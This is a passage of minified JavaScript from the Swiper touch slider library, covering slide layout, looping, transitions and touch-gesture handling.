this.$wrapperEl,\n          i = this.size,\n          s = this.rtl,\n          a = this.wrongRTL,\n          r = t.children("." + this.params.slideClass),\n          n = this.virtual && e.virtual.enabled ? this.virtual.slides.length : r.length,\n          o = [],\n          l = [],\n          p = [],\n          c = e.slidesOffsetBefore;"function" == typeof c && (c = e.slidesOffsetBefore.call(this));var u = e.slidesOffsetAfter;"function" == typeof u && (u = e.slidesOffsetAfter.call(this));var v = n,\n          f = this.snapGrid.length,\n          m = this.snapGrid.length,\n          g = e.spaceBetween,\n          b = -c,\n          w = 0,\n          y = 0;if (void 0 !== i) {\n        var x, E;"string" == typeof g && g.indexOf("%") >= 0 && (g = parseFloat(g.replace("%", "")) / 100 * i), this.virtualSize = -g, s ? r.css({ marginLeft: "", marginTop: "" }) : r.css({ marginRight: "", marginBottom: "" }), e.slidesPerColumn > 1 && (x = Math.floor(n / e.slidesPerColumn) === n / this.params.slidesPerColumn ? n : Math.ceil(n / e.slidesPerColumn) * e.slidesPerColumn, "auto" !== e.slidesPerView && "row" === e.slidesPerColumnFill && (x = Math.max(x, e.slidesPerView * e.slidesPerColumn)));for (var T, S = e.slidesPerColumn, C = x / S, M = C - (e.slidesPerColumn * C - n), z = 0; z < n; z += 1) {\n          E = 0;var P = r.eq(z);if (e.slidesPerColumn > 1) {\n            var k = void 0,\n                $ = void 0,\n                L = void 0;"column" === e.slidesPerColumnFill ? (L = z - ($ = Math.floor(z / S)) * S, ($ > M || $ === M && L === S - 1) && (L += 1) >= S && (L = 0, $ += 1), k = $ + L * x / S, P.css({ "-webkit-box-ordinal-group": k, "-moz-box-ordinal-group": k, "-ms-flex-order": k, "-webkit-order": k, order: k })) : $ = z - (L = Math.floor(z / C)) * C, P.css("margin-" + (this.isHorizontal() ? "top" : "left"), 0 !== L && e.spaceBetween && e.spaceBetween + "px").attr("data-swiper-column", $).attr("data-swiper-row", L);\n          }"none" !== P.css("display") && ("auto" === e.slidesPerView ? (E = this.isHorizontal() ? P.outerWidth(!0) : P.outerHeight(!0), e.roundLengths && (E = Math.floor(E))) : (E = (i - (e.slidesPerView - 1) * g) / e.slidesPerView, e.roundLengths && (E = Math.floor(E)), r[z] && (this.isHorizontal() ? r[z].style.width = E + "px" : r[z].style.height = E + "px")), r[z] && (r[z].swiperSlideSize = E), p.push(E), e.centeredSlides ? (b = b + E / 2 + w / 2 + g, 0 === w && 0 !== z && (b = b - i / 2 - g), 0 === z && (b = b - i / 2 - g), Math.abs(b) < .001 && (b = 0), y % e.slidesPerGroup == 0 && o.push(b), l.push(b)) : (y % e.slidesPerGroup == 0 && o.push(b), l.push(b), b = b + E + g), this.virtualSize += E + g, w = E, y += 1);\n        }if (this.virtualSize = Math.max(this.virtualSize, i) + u, s && a && ("slide" === e.effect || "coverflow" === e.effect) && t.css({ width: this.virtualSize + e.spaceBetween + "px" }), h.flexbox && !e.setWrapperSize || (this.isHorizontal() ? t.css({ width: this.virtualSize + e.spaceBetween + "px" }) : t.css({ height: this.virtualSize + e.spaceBetween + "px" })), e.slidesPerColumn > 1 && (this.virtualSize = (E + e.spaceBetween) * x, this.virtualSize = Math.ceil(this.virtualSize / e.slidesPerColumn) - e.spaceBetween, this.isHorizontal() ? t.css({ width: this.virtualSize + e.spaceBetween + "px" }) : t.css({ height: this.virtualSize + e.spaceBetween + "px" }), e.centeredSlides)) {\n          T = [];for (var I = 0; I < o.length; I += 1) {\n            o[I] < this.virtualSize + o[0] && T.push(o[I]);\n          }o = T;\n        }if (!e.centeredSlides) {\n          T = [];for (var D = 0; D < o.length; D += 1) {\n            o[D] <= this.virtualSize - i && T.push(o[D]);\n          }o = T, Math.floor(this.virtualSize - i) - Math.floor(o[o.length - 1]) > 1 && o.push(this.virtualSize - i);\n        }0 === o.length && (o = [0]), 0 !== e.spaceBetween && (this.isHorizontal() ? s ? r.css({ marginLeft: g + "px" }) : r.css({ marginRight: g + "px" }) : r.css({ marginBottom: g + "px" })), d.extend(this, { slides: r, snapGrid: o, slidesGrid: l, slidesSizesGrid: p }), n !== v && this.emit("slidesLengthChange"), o.length !== f && (this.params.watchOverflow && this.checkOverflow(), this.emit("snapGridLengthChange")), l.length !== m && this.emit("slidesGridLengthChange"), (e.watchSlidesProgress || e.watchSlidesVisibility) && this.updateSlidesOffset();\n      }\n    }, updateAutoHeight: function updateAutoHeight() {\n      var e,\n          t = [],\n          i = 0;if ("auto" !== this.params.slidesPerView && this.params.slidesPerView > 1) for (e = 0; e < Math.ceil(this.params.slidesPerView); e += 1) {\n        var s = this.activeIndex + e;if (s > this.slides.length) break;t.push(this.slides.eq(s)[0]);\n      } else t.push(this.slides.eq(this.activeIndex)[0]);for (e = 0; e < t.length; e += 1) {\n        if (void 0 !== t[e]) {\n          var a = t[e].offsetHeight;i = a > i ? a : i;\n        }\n      }i && this.$wrapperEl.css("height", i + "px");\n    }, updateSlidesOffset: function updateSlidesOffset() {\n      for (var e = this.slides, t = 0; t < e.length; t += 1) {\n        e[t].swiperSlideOffset = this.isHorizontal() ? e[t].offsetLeft : e[t].offsetTop;\n      }\n    }, updateSlidesProgress: function updateSlidesProgress(e) {\n      void 0 === e && (e = this.translate || 0);var t = this.params,\n          i = this.slides,\n          s = this.rtl;if (0 !== i.length) {\n        void 0 === i[0].swiperSlideOffset && this.updateSlidesOffset();var a = -e;s && (a = e), i.removeClass(t.slideVisibleClass);for (var r = 0; r < i.length; r += 1) {\n          var n = i[r],\n              o = (a + (t.centeredSlides ? this.minTranslate() : 0) - n.swiperSlideOffset) / (n.swiperSlideSize + t.spaceBetween);if (t.watchSlidesVisibility) {\n            var l = -(a - n.swiperSlideOffset),\n                d = l + this.slidesSizesGrid[r];(l >= 0 && l < this.size || d > 0 && d <= this.size || l <= 0 && d >= this.size) && i.eq(r).addClass(t.slideVisibleClass);\n          }n.progress = s ? -o : o;\n        }\n      }\n    }, updateProgress: function updateProgress(e) {\n      void 0 === e && (e = this.translate || 0);var t = this.params,\n          i = this.maxTranslate() - this.minTranslate(),\n          s = this.progress,\n          a = this.isBeginning,\n          r = this.isEnd,\n          n = a,\n          o = r;0 === i ? (s = 0, a = !0, r = !0) : (a = (s = (e - this.minTranslate()) / i) <= 0, r = s >= 1), d.extend(this, { progress: s, isBeginning: a, isEnd: r }), (t.watchSlidesProgress || t.watchSlidesVisibility) && this.updateSlidesProgress(e), a && !n && this.emit("reachBeginning toEdge"), r && !o && this.emit("reachEnd toEdge"), (n && !a || o && !r) && this.emit("fromEdge"), this.emit("progress", s);\n    }, updateSlidesClasses: function updateSlidesClasses() {\n      var e,\n          t = this.slides,\n          i = this.params,\n          s = this.$wrapperEl,\n          a = this.activeIndex,\n          r = this.realIndex,\n          n = this.virtual && i.virtual.enabled;t.removeClass(i.slideActiveClass + " " + i.slideNextClass + " " + i.slidePrevClass + " " + i.slideDuplicateActiveClass + " " + i.slideDuplicateNextClass + " " + i.slideDuplicatePrevClass), (e = n ? this.$wrapperEl.find("." + i.slideClass + \'[data-swiper-slide-index="\' + a + \'"]\') : t.eq(a)).addClass(i.slideActiveClass), i.loop && (e.hasClass(i.slideDuplicateClass) ? s.children("." + i.slideClass + ":not(." + i.slideDuplicateClass + \')[data-swiper-slide-index="\' + r + \'"]\').addClass(i.slideDuplicateActiveClass) : s.children("." + i.slideClass + "." + i.slideDuplicateClass + \'[data-swiper-slide-index="\' + r + \'"]\').addClass(i.slideDuplicateActiveClass));var o = e.nextAll("." + i.slideClass).eq(0).addClass(i.slideNextClass);i.loop && 0 === o.length && (o = t.eq(0)).addClass(i.slideNextClass);var l = e.prevAll("." + i.slideClass).eq(0).addClass(i.slidePrevClass);i.loop && 0 === l.length && (l = t.eq(-1)).addClass(i.slidePrevClass), i.loop && (o.hasClass(i.slideDuplicateClass) ? s.children("." + i.slideClass + ":not(." + i.slideDuplicateClass + \')[data-swiper-slide-index="\' + o.attr("data-swiper-slide-index") + \'"]\').addClass(i.slideDuplicateNextClass) : s.children("." + i.slideClass + "." + i.slideDuplicateClass + \'[data-swiper-slide-index="\' + o.attr("data-swiper-slide-index") + \'"]\').addClass(i.slideDuplicateNextClass), l.hasClass(i.slideDuplicateClass) ? s.children("." + i.slideClass + ":not(." + i.slideDuplicateClass + \')[data-swiper-slide-index="\' + l.attr("data-swiper-slide-index") + \'"]\').addClass(i.slideDuplicatePrevClass) : s.children("." + i.slideClass + "." + i.slideDuplicateClass + \'[data-swiper-slide-index="\' + l.attr("data-swiper-slide-index") + \'"]\').addClass(i.slideDuplicatePrevClass));\n    }, updateActiveIndex: function updateActiveIndex(e) {\n      var t,\n          i = this.rtl ? this.translate : -this.translate,\n          s = this.slidesGrid,\n          a = this.snapGrid,\n          r = this.params,\n          n = this.activeIndex,\n          o = this.realIndex,\n          l = this.snapIndex,\n          h = e;if (void 0 === h) {\n        for (var p = 0; p < s.length; p += 1) {\n          void 0 !== s[p + 1] ? i >= s[p] && i < s[p + 1] - (s[p + 1] - s[p]) / 2 ? h = p : i >= s[p] && i < s[p + 1] && (h = p + 1) : i >= s[p] && (h = p);\n        }r.normalizeSlideIndex && (h < 0 || void 0 === h) && (h = 0);\n      }if ((t = a.indexOf(i) >= 0 ? a.indexOf(i) : Math.floor(h / r.slidesPerGroup)) >= a.length && (t = a.length - 1), h !== n) {\n        var c = parseInt(this.slides.eq(h).attr("data-swiper-slide-index") || h, 10);d.extend(this, { snapIndex: t, realIndex: c, previousIndex: n, activeIndex: h }), this.emit("activeIndexChange"), this.emit("snapIndexChange"), o !== c && this.emit("realIndexChange"), this.emit("slideChange");\n      } else t !== l && (this.snapIndex = t, this.emit("snapIndexChange"));\n    }, updateClickedSlide: function updateClickedSlide(e) {\n      var t = this.params,\n          i = s(e.target).closest("." + t.slideClass)[0],\n          a = !1;if (i) for (var r = 0; r < this.slides.length; r += 1) {\n        this.slides[r] === i && (a = !0);\n      }if (!i || !a) return this.clickedSlide = void 0, void (this.clickedIndex = void 0);this.clickedSlide = i, this.virtual && this.params.virtual.enabled ? this.clickedIndex = parseInt(s(i).attr("data-swiper-slide-index"), 10) : this.clickedIndex = s(i).index(), t.slideToClickedSlide && void 0 !== this.clickedIndex && this.clickedIndex !== this.activeIndex && this.slideToClickedSlide();\n    } },\n      v = { getTranslate: function getTranslate(e) {\n      void 0 === e && (e = this.isHorizontal() ? "x" : "y");var t = this.params,\n          i = this.rtl,\n          s = this.translate,\n          a = this.$wrapperEl;if (t.virtualTranslate) return i ? -s : s;var r = d.getTranslate(a[0], e);return i && (r = -r), r || 0;\n    }, setTranslate: function setTranslate(e, t) {\n      var i = this.rtl,\n          s = this.params,\n          a = this.$wrapperEl,\n          r = this.progress,\n          n = 0,\n          o = 0;this.isHorizontal() ? n = i ? -e : e : o = e, s.roundLengths && (n = Math.floor(n), o = Math.floor(o)), s.virtualTranslate || (h.transforms3d ? a.transform("translate3d(" + n + "px, " + o + "px, 0px)") : a.transform("translate(" + n + "px, " + o + "px)")), this.translate = this.isHorizontal() ? n : o;var l = this.maxTranslate() - this.minTranslate();(0 === l ? 0 : (e - this.minTranslate()) / l) !== r && this.updateProgress(e), this.emit("setTranslate", this.translate, t);\n    }, minTranslate: function minTranslate() {\n      return -this.snapGrid[0];\n    }, maxTranslate: function maxTranslate() {\n      return -this.snapGrid[this.snapGrid.length - 1];\n    } },\n      f = { setTransition: function setTransition(e, t) {\n      this.$wrapperEl.transition(e), this.emit("setTransition", e, t);\n    }, transitionStart: function transitionStart(e, t) {\n      void 0 === e && (e = !0);var i = this.activeIndex,\n          s = this.params,\n          a = this.previousIndex;s.autoHeight && this.updateAutoHeight();var r = t;if (r || (r = i > a ? "next" : i < a ? "prev" : "reset"), this.emit("transitionStart"), e && i !== a) {\n        if ("reset" === r) return void this.emit("slideResetTransitionStart");this.emit("slideChangeTransitionStart"), "next" === r ? this.emit("slideNextTransitionStart") : this.emit("slidePrevTransitionStart");\n      }\n    }, transitionEnd: function transitionEnd(e, t) {\n      void 0 === e && (e = !0);var i = this.activeIndex,\n          s = this.previousIndex;this.animating = !1, this.setTransition(0);var a = t;if (a || (a = i > s ? "next" : i < s ? "prev" : "reset"), this.emit("transitionEnd"), e && i !== s) {\n        if ("reset" === a) return void this.emit("slideResetTransitionEnd");this.emit("slideChangeTransitionEnd"), "next" === a ? this.emit("slideNextTransitionEnd") : this.emit("slidePrevTransitionEnd");\n      }\n    } },\n      m = { slideTo: function slideTo(e, t, i, s) {\n      void 0 === e && (e = 0), void 0 === t && (t = this.params.speed), void 0 === i && (i = !0);var a = this,\n          r = e;r < 0 && (r = 0);var n = a.params,\n          o = a.snapGrid,\n          l = a.slidesGrid,\n          d = a.previousIndex,\n          p = a.activeIndex,\n          c = a.rtl,\n          u = a.$wrapperEl;if (a.animating && n.preventIntercationOnTransition) return !1;var v = Math.floor(r / n.slidesPerGroup);v >= o.length && (v = o.length - 1), (p || n.initialSlide || 0) === (d || 0) && i && a.emit("beforeSlideChangeStart");var f,\n          m = -o[v];if (a.updateProgress(m), n.normalizeSlideIndex) for (var g = 0; g < l.length; g += 1) {\n        -Math.floor(100 * m) >= Math.floor(100 * l[g]) && (r = g);\n      }if (a.initialized && r !== p) {\n        if (!a.allowSlideNext && m < a.translate && m < a.minTranslate()) return !1;if (!a.allowSlidePrev && m > a.translate && m > a.maxTranslate() && (p || 0) !== r) return !1;\n      }return f = r > p ? "next" : r < p ? "prev" : "reset", c && -m === a.translate || !c && m === a.translate ? (a.updateActiveIndex(r), n.autoHeight && a.updateAutoHeight(), a.updateSlidesClasses(), "slide" !== n.effect && a.setTranslate(m), "reset" !== f && (a.transitionStart(i, f), a.transitionEnd(i, f)), !1) : (0 !== t && h.transition ? (a.setTransition(t), a.setTranslate(m), a.updateActiveIndex(r), a.updateSlidesClasses(), a.emit("beforeTransitionStart", t, s), a.transitionStart(i, f), a.animating || (a.animating = !0, u.transitionEnd(function () {\n        a && !a.destroyed && a.transitionEnd(i, f);\n      }))) : (a.setTransition(0), a.setTranslate(m), a.updateActiveIndex(r), a.updateSlidesClasses(), a.emit("beforeTransitionStart", t, s), a.transitionStart(i, f), a.transitionEnd(i, f)), !0);\n    }, slideToLoop: function slideToLoop(e, t, i, s) {\n      void 0 === e && (e = 0), void 0 === t && (t = this.params.speed), void 0 === i && (i = !0);var a = e;return this.params.loop && (a += this.loopedSlides), this.slideTo(a, t, i, s);\n    }, slideNext: function slideNext(e, t, i) {\n      void 0 === e && (e = this.params.speed), void 0 === t && (t = !0);var s = this.params,\n          a = this.animating;return s.loop ? !a && (this.loopFix(), this._clientLeft = this.$wrapperEl[0].clientLeft, this.slideTo(this.activeIndex + s.slidesPerGroup, e, t, i)) : this.slideTo(this.activeIndex + s.slidesPerGroup, e, t, i);\n    }, slidePrev: function slidePrev(e, t, i) {\n      void 0 === e && (e = this.params.speed), void 0 === t && (t = !0);var s = this.params,\n          a = this.animating;return s.loop ? !a && (this.loopFix(), this._clientLeft = this.$wrapperEl[0].clientLeft, this.slideTo(this.activeIndex - 1, e, t, i)) : this.slideTo(this.activeIndex - 1, e, t, i);\n    }, slideReset: function slideReset(e, t, i) {\n      void 0 === e && (e = this.params.speed), void 0 === t && (t = !0);return this.slideTo(this.activeIndex, e, t, i);\n    }, slideToClickedSlide: function slideToClickedSlide() {\n      var e,\n          t = this,\n          i = t.params,\n          a = t.$wrapperEl,\n          r = "auto" === i.slidesPerView ? t.slidesPerViewDynamic() : i.slidesPerView,\n          n = t.clickedIndex;if (i.loop) {\n        if (t.animating) return;e = parseInt(s(t.clickedSlide).attr("data-swiper-slide-index"), 10), i.centeredSlides ? n < t.loopedSlides - r / 2 || n > t.slides.length - t.loopedSlides + r / 2 ? (t.loopFix(), n = a.children("." + i.slideClass + \'[data-swiper-slide-index="\' + e + \'"]:not(.\' + i.slideDuplicateClass + ")").eq(0).index(), d.nextTick(function () {\n          t.slideTo(n);\n        })) : t.slideTo(n) : n > t.slides.length - r ? (t.loopFix(), n = a.children("." + i.slideClass + \'[data-swiper-slide-index="\' + e + \'"]:not(.\' + i.slideDuplicateClass + ")").eq(0).index(), d.nextTick(function () {\n          t.slideTo(n);\n        })) : t.slideTo(n);\n      } else t.slideTo(n);\n    } },\n      g = { loopCreate: function loopCreate() {\n      var t = this,\n          i = t.params,\n          a = t.$wrapperEl;a.children("." + i.slideClass + "." + i.slideDuplicateClass).remove();var r = a.children("." + i.slideClass);if (i.loopFillGroupWithBlank) {\n        var n = i.slidesPerGroup - r.length % i.slidesPerGroup;if (n !== i.slidesPerGroup) {\n          for (var o = 0; o < n; o += 1) {\n            var l = s(e.createElement("div")).addClass(i.slideClass + " " + i.slideBlankClass);a.append(l);\n          }r = a.children("." + i.slideClass);\n        }\n      }"auto" !== i.slidesPerView || i.loopedSlides || (i.loopedSlides = r.length), t.loopedSlides = parseInt(i.loopedSlides || i.slidesPerView, 10), t.loopedSlides += i.loopAdditionalSlides, t.loopedSlides > r.length && (t.loopedSlides = r.length);var d = [],\n          h = [];r.each(function (e, i) {\n        var a = s(i);e < t.loopedSlides && h.push(i), e < r.length && e >= r.length - t.loopedSlides && d.push(i), a.attr("data-swiper-slide-index", e);\n      });for (var p = 0; p < h.length; p += 1) {\n        a.append(s(h[p].cloneNode(!0)).addClass(i.slideDuplicateClass));\n      }for (var c = d.length - 1; c >= 0; c -= 1) {\n        a.prepend(s(d[c].cloneNode(!0)).addClass(i.slideDuplicateClass));\n      }\n    }, loopFix: function loopFix() {\n      var e,\n          t = this.params,\n          i = this.activeIndex,\n          s = this.slides,\n          a = this.loopedSlides,\n          r = this.allowSlidePrev,\n          n = this.allowSlideNext,\n          o = this.snapGrid,\n          l = this.rtl;this.allowSlidePrev = !0, this.allowSlideNext = !0;var d = -o[i] - this.getTranslate();i < a ? (e = s.length - 3 * a + i, e += a, this.slideTo(e, 0, !1, !0) && 0 !== d && this.setTranslate((l ? -this.translate : this.translate) - d)) : ("auto" === t.slidesPerView && i >= 2 * a || i > s.length - 2 * t.slidesPerView) && (e = -s.length + i + a, e += a, this.slideTo(e, 0, !1, !0) && 0 !== d && this.setTranslate((l ? -this.translate : this.translate) - d));this.allowSlidePrev = r, this.allowSlideNext = n;\n    }, loopDestroy: function loopDestroy() {\n      var e = this.$wrapperEl,\n          t = this.params,\n          i = this.slides;e.children("." + t.slideClass + "." + t.slideDuplicateClass).remove(), i.removeAttr("data-swiper-slide-index");\n    } },\n      b = { setGrabCursor: function setGrabCursor(e) {\n      if (!h.touch && this.params.simulateTouch) {\n        var t = this.el;t.style.cursor = "move", t.style.cursor = e ? "-webkit-grabbing" : "-webkit-grab", t.style.cursor = e ? "-moz-grabbin" : "-moz-grab", t.style.cursor = e ? "grabbing" : "grab";\n      }\n    }, unsetGrabCursor: function unsetGrabCursor() {\n      h.touch || (this.el.style.cursor = "");\n    } },\n      w = { appendSlide: function appendSlide(e) {\n      var t = this.$wrapperEl,\n          i = this.params;if (i.loop && this.loopDestroy(), "object" == (typeof e === "undefined" ? "undefined" : _typeof(e)) && "length" in e) for (var s = 0; s < e.length; s += 1) {\n        e[s] && t.append(e[s]);\n      } else t.append(e);i.loop && this.loopCreate(), i.observer && h.observer || this.update();\n    }, prependSlide: function prependSlide(e) {\n      var t = this.params,\n          i = this.$wrapperEl,\n          s = this.activeIndex;t.loop && this.loopDestroy();var a = s + 1;if ("object" == (typeof e === "undefined" ? "undefined" : _typeof(e)) && "length" in e) {\n        for (var r = 0; r < e.length; r += 1) {\n          e[r] && i.prepend(e[r]);\n        }a = s + e.length;\n      } else i.prepend(e);t.loop && this.loopCreate(), t.observer && h.observer || this.update(), this.slideTo(a, 0, !1);\n    }, removeSlide: function removeSlide(e) {\n      var t = this.params,\n          i = this.$wrapperEl,\n          s = this.activeIndex;t.loop && (this.loopDestroy(), this.slides = i.children("." + t.slideClass));var a,\n          r = s;if ("object" == (typeof e === "undefined" ? "undefined" : _typeof(e)) && "length" in e) {\n        for (var n = 0; n < e.length; n += 1) {\n          a = e[n], this.slides[a] && this.slides.eq(a).remove(), a < r && (r -= 1);\n        }r = Math.max(r, 0);\n      } else a = e, this.slides[a] && this.slides.eq(a).remove(), a < r && (r -= 1), r = Math.max(r, 0);t.loop && this.loopCreate(), t.observer && h.observer || this.update(), t.loop ? this.slideTo(r + this.loopedSlides, 0, !1) : this.slideTo(r, 0, !1);\n    }, removeAllSlides: function removeAllSlides() {\n      for (var e = [], t = 0; t < this.slides.length; t += 1) {\n        e.push(t);\n      }this.removeSlide(e);\n    } },\n      y = function () {\n    var i = t.navigator.userAgent,\n        s = { ios: !1, android: !1, androidChrome: !1, desktop: !1, windows: !1, iphone: !1, ipod: !1, ipad: !1, cordova: t.cordova || t.phonegap, phonegap: t.cordova || t.phonegap },\n        a = i.match(/(Windows Phone);?[\\s\\/]+([\\d.]+)?/),\n        r = i.match(/(Android);?[\\s\\/]+([\\d.]+)?/),\n        n = i.match(/(iPad).*OS\\s([\\d_]+)/),\n        o = i.match(/(iPod)(.*OS\\s([\\d_]+))?/),\n        l = !n && i.match(/(iPhone\\sOS|iOS)\\s([\\d_]+)/);if (a && (s.os = "windows", s.osVersion = a[2], s.windows = !0), r && !a && (s.os = "android", s.osVersion = r[2], s.android = !0, s.androidChrome = i.toLowerCase().indexOf("chrome") >= 0), (n || l || o) && (s.os = "ios", s.ios = !0), l && !o && (s.osVersion = l[2].replace(/_/g, "."), s.iphone = !0), n && (s.osVersion = n[2].replace(/_/g, "."), s.ipad = !0), o && (s.osVersion = o[3] ? o[3].replace(/_/g, ".") : null, s.iphone = !0), s.ios && s.osVersion && i.indexOf("Version/") >= 0 && "10" === s.osVersion.split(".")[0] && (s.osVersion = i.toLowerCase().split("version/")[1].split(" ")[0]), s.desktop = !(s.os || s.android || s.webView), s.webView = (l || n || o) && i.match(/.*AppleWebKit(?!.*Safari)/i), s.os && "ios" === s.os) {\n      var d = s.osVersion.split("."),\n          h = e.querySelector(\'meta[name="viewport"]\');s.minimalUi = !s.webView && (o || l) && (1 * d[0] == 7 ? 1 * d[1] >= 1 : 1 * d[0] > 7) && h && h.getAttribute("content").indexOf("minimal-ui") >= 0;\n    }return s.pixelRatio = t.devicePixelRatio || 1, s;\n  }(),\n      x = function x(i) {\n    var a = this.touchEventsData,\n        r = this.params,\n        n = this.touches;if (!this.animating || !r.preventIntercationOnTransition) {\n      var o = i;if (o.originalEvent && (o = o.originalEvent), a.isTouchEvent = "touchstart" === o.type, (a.isTouchEvent || !("which" in o) || 3 !== o.which) && (!a.isTouched || !a.isMoved)) if (r.noSwiping && s(o.target).closest(r.noSwipingSelector ? r.noSwipingSelector : "." + r.noSwipingClass)[0]) this.allowClick = !0;else if (!r.swipeHandler || s(o).closest(r.swipeHandler)[0]) {\n        n.currentX = "touchstart" === o.type ? o.targetTouches[0].pageX : o.pageX, n.currentY = "touchstart" === o.type ? o.targetTouches[0].pageY : o.pageY;var l = n.currentX,\n            h = n.currentY;if (!(y.ios && !y.cordova && r.iOSEdgeSwipeDetection && l <= r.iOSEdgeSwipeThreshold && l >= t.screen.width - r.iOSEdgeSwipeThreshold)) {\n          if (d.extend(a, { isTouched: !0, isMoved: !1, allowTouchCallbacks: !0, isScrolling: void 0, startMoving: void 0 }), n.startX = l, n.startY = h, a.touchStartTime = d.now(), this.allowClick = !0, this.updateSize(), this.swipeDirection = void 0, r.threshold > 0 && (a.allowThresholdMove = !1), "touchstart" !== o.type) {\n            var p = !0;s(o.target).is(a.formElements) && (p = !1), e.activeElement && s(e.activeElement).is(a.formElements) && e.activeElement !== o.target && e.activeElement.blur(), p && this.allowTouchMove && o.preventDefault();\n          }this.emit("touchStart", o);\n        }\n      }\n    }\n  },\n      E = function E(t) {\n    var i = this.touchEventsData,\n        a = this.params,\n        r = this.touches,\n        n = this.rtl,\n        o = t;if (o.originalEvent && (o = o.originalEvent), i.isTouched) {\n      if (!i.isTouchEvent || "mousemove" !== o.type) {\n        var l = "touchmove" === o.type ? o.targetTouches[0].pageX : o.pageX,\n            h = "touchmove" === o.type ? o.targetTouches[0].pageY : o.pageY;if (o.preventedByNestedSwiper) return r.startX = l, void (r.startY = h);if (!this.allowTouchMove) return this.allowClick = !1, void (i.isTouched && (d.extend(r, { startX: l, startY: h, currentX: l, currentY: h }), i.touchStartTime = d.now()));if (i.isTouchEvent && a.touchReleaseOnEdges && !a.loop) if (this.isVertical()) {\n          if (h < r.startY && this.translate <= this.maxTranslate() || h > r.startY && this.translate >= this.minTranslate()) return i.isTouched = !1, void (i.isMoved = !1);\n        } else if (l < r.startX && this.translate <= this.maxTranslate() || l > r.startX && this.translate >= this.minTranslate()) return;if (i.isTouchEvent && e.activeElement && o.target === e.activeElement && s(o.target).is(i.formElements)) return i.isMoved = !0, void (this.allowClick = !1);if (i.allowTouchCallbacks && this.emit("touchMove", o), !(o.targetTouches && o.targetTouches.length > 1)) {\n          r.currentX = l, r.currentY = h;var p,\n              c = r.currentX - r.startX,\n              u = r.currentY - r.startY;if (void 0 === i.isScrolling) this.isHorizontal() && r.currentY === r.startY || this.isVertical() && r.currentX === r.startX ? i.isScrolling = !1 : c * c + u * u >= 25 && (p = 180 * Math.atan2(Math.abs(u), Math.abs(c)) / Math.PI, i.isScrolling = this.isHorizontal() ? p > a.touchAngle : 90 - p > a.touchAngle);if (i.isScrolling && this.emit("touchMoveOpposite", o), "undefined" == typeof startMoving && (r.currentX === r.startX && r.currentY === r.startY || (i.startMoving = !0)), i.isScrolling) i.isTouched = !1;else if (i.startMoving) {\n            this.allowClick = !1, o.preventDefault(), a.touchMoveStopPropagation && !a.nested && o.stopPropagation(), i.isMoved || (a.loop && this.loopFix(), i.startTranslate = this.getTranslate(), this.setTransition(0), this.animating && this.$wrapperEl.trigger("webkitTransitionEnd transitionend"), i.allowMomentumBounce = !1, !a.grabCursor || !0 !== this.allowSlideNext && !0 !== this.allowSlidePrev || this.setGrabCursor(!0), this.emit("sliderFirstMove", o)), this.emit("sliderMove", o), i.isMoved = !0;var v = this.isHorizontal() ? c : u;r.diff = v, v *= a.touchRatio, n && (v = -v), this.swipeDirection = v > 0 ? "prev" : "next", i.currentTranslate = v + i.startTranslate;var f = !0,\n                m = a.resistanceRatio;if (a.touchReleaseOnEdges && (m = 0), v > 0 && i.currentTranslate > this.minTranslate() ? (f = !1, a.resistance && (i.currentTranslate = this.minTranslate() - 1 + Math.pow(-this.minTranslate() + i.startTranslate + v, m))) : v < 0 && i.currentTranslate < this.maxTranslate() && (f = !1, a.resistance && (i.currentTranslate = this.maxTranslate() + 1 - Math.pow(this.maxTranslate() - i.startTranslate - v, m))), f && (o.preventedByNestedSwiper = !0), !this.allowSlideNext && "next" === this.swipeDirection && i.currentTranslate < i.startTranslate && (i.currentTranslate = i.startTranslate), !this.allowSlidePrev && "prev" === this.swipeDirection && i.currentTranslate > i.startTranslate && (i.currentTranslate = i.startTranslate), a.threshold > 0) {\n              if (!(Math.abs(v) > a.threshold || i.allowThresholdMove)) return void (i.currentTranslate = i.startTranslate);if (!i.allowThresholdMove) return i.allowThresholdMove = !0, r.startX = r.currentX, r.startY = r.currentY, i.currentTranslate = i.startTranslate, void (r.diff = this.isHorizontal() ? r.currentX - r.startX : r.currentY - r.startY);\n            }a.followFinger && ((a.freeMode || a.watchSlidesProgress || a.watchSlidesVisibility) && (this.updateActiveIndex(), this.updateSlidesClasses()), a.freeMode && (0 === i.velocities.length && i.velocities.push({ position: r[this.isHorizontal() ? "startX" : "startY"], time: i.touchStartTime }), i.velocities.push({ position: r[this.isHorizontal() ? "currentX" : "currentY"], time: d.now() })), this.updateProgress(i.currentTranslate), this.setTranslate(i.currentTranslate));\n          }\n        }\n      }\n    } else i.startMoving && i.isScrolling && this.emit("touchMoveOpposite", o);\n  },\n      T = function T(e) {\n    var t = this,\n        i = t.touchEventsData,\n        s = t.params,\n        a = t.touches,\n        r = t.rtl,\n        n = t.$wrapperEl,\n        o = t.slidesGrid,\n        l = t.snapGrid,\n        h = e;if (h.originalEvent && (h = h.originalEvent), i.allowTouchCallbacks && t.emit("touchEnd", h), i.allowTouchCallbacks = !1, !i.isTouched) return i.isMoved && s.grabCursor && t.setGrabCursor(!1), i.isMoved = !1, void (i.startMoving = !1);s.grabCursor && i.isMoved && i.isTouched && (!0 === t.allowSlideNext || !0 === t.allowSlidePrev) && t.setGrabCursor(!1);var p,\n        c = d.now(),\n        u = c - i.touchStartTime;if (t.allowClick && (t.updateClickedSlide(h), t.emit("tap", h), u < 300 && c - i.lastClickTime > 300 && (i.clickTimeout && clearTimeout(i.clickTimeout), i.clickTimeout = d.nextTick(function () {\n      t && !t.destroyed && t.emit("click", h);\n    }, 300)), u < 300 && c - i.lastClickTime < 300 && (i.clickTimeout && clearTimeout(i.clickTimeout), t.emit("doubleTap", h))), i.lastClickTime = d.now(), d.nextTick(function () {\n      t.destroyed || (t.allowClick = !0);\n    }), !i.isTouched || !i.isMoved || !t.swipeDirection || 0 === a.diff || i.currentTranslate === i.startTranslate) return i.isTouched = !1, i.isMoved = !1, void (i.startMoving = !1);if (i.isTouched = !1, i.isMoved = !1, i.startMoving = !1, p = s.followFinger ? r ? t.translate : -t.translate : -i.currentTranslate, s.freeMode) {\n      if (p < -t.minTranslate()) return void t.slideTo(t.activeIndex);if (p > -t.maxTranslate()) return void (t.slides.length < l.length ? t.slideTo(l.length - 1) : t.slideTo(t.slides.length - 1));if (s.freeModeMomentum) {\n        if (i.velocities.length > 1) {\n          var v = i.velocities.pop(),\n              f = i.velocities.pop(),\n              m = v.position - f.position,\n              g = v.time - f.time;t.velocity = m / g, t.velocity /= 2, Math.abs(t.velocity) < s.freeModeMinimumVelocity && (t.velocity = 0), (g > 150 || d.now() - v.time > 300) && (t.velocity = 0);\n        } else t.velocity = 0;t.velocity *= 